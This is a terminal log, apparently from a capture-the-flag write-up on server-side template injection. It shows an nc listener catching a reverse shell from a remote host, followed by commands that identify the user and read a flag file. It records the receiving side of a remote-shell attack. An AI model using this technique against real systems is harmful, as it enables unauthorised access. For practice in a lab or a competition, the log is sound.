 [root@VM-8-14-centos ssti]# nc -lvp 2367
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::2367
Ncat: Listening on 0.0.0.0:2367
Ncat: Connection from 39.105.23.123.
Ncat: Connection from 39.105.23.123:36472.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
java
$ cat /java_flag
-436d5bf47a26}
$